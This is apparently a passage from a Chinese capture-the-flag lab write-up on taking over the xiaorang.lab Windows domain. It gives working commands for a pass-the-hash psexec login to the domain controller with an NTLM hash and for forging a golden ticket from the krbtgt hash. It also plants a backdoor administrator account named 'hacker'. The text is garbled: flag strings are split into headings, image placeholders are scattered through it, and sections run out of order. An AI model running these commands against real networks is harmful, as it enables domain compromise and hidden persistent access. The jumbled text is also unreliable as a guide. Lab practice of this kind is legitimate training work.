1108 XIAORANG-WIN7$ 8b7dea43bed4b560504e925f0f1b5efd 4096172.22.1.2 DC01



pth+psexec拿下域控

psexec.exe xiaorang.lab/administrator@172.22.1.2 -hashes aad3b435b51404eeaad3b435b51404ee:10cf89a850fb1cdbe6bb432b859164c8 -dc-ip 172.22.1.2



获取flag3

e8f88d0d43d6}权限维持(黄金票据)



我们已经有krbtgt账户的NT hash,以此来制作黄金票据实现域权限维持

查看域SID

C:\Windows\system32>powershell -c "(Get-ADDomain).DomainSID"

BinaryLength AccountDomainSid Value

------------ ---------------- -----

24 S-1-5-21-314492864-3856862959-4045974917 S-1-5-21-314492864-385...

C:\Windows\system32>制作黄金票据

python ticketer.py -domain-sid S-1-5-21-314492864-3856862959-4045974917 -nthash fb812eea13a18b7fcdb8e6d67ddc205b -domain xiaorang.lab administrator导入票据



export KRB5CCNAME=administrator.ccache同时绑定ip

但还是无法连接,原因不明

感觉有可能是域环境的问题

172.22.1.18 XIAORANG-OA01 信呼OA

获取flag2

其实有了域管就可以直接登录了

2ce3-4813-87d4-flag{60b53231-2ce3-4813-87d4-e8f88d0d43d6}机器开了rdp,顺带添加个管理员用户

net user hacker 1qaz2wsx /add

net localgroup administrators hacker /add

看了wp,要是硬打其实也比较简单,就不做了

总结

- msf是很方便的东西